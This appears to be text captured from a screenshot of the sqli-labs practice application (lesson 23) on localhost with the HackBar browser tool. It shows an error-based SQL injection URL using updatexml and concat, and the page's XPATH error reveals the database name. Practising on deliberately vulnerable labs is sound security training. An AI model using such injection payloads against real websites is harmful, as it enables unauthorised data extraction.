 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs\sqli-labs\Less-23\index.php on line 38
XPATH syntax error: '~security~'
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs/sqli-labs/Less-23/?id=-1' or updatexml(1,concat(0x7e,(select database()),0x7e),1)
and '1'='1
Split URL
Execute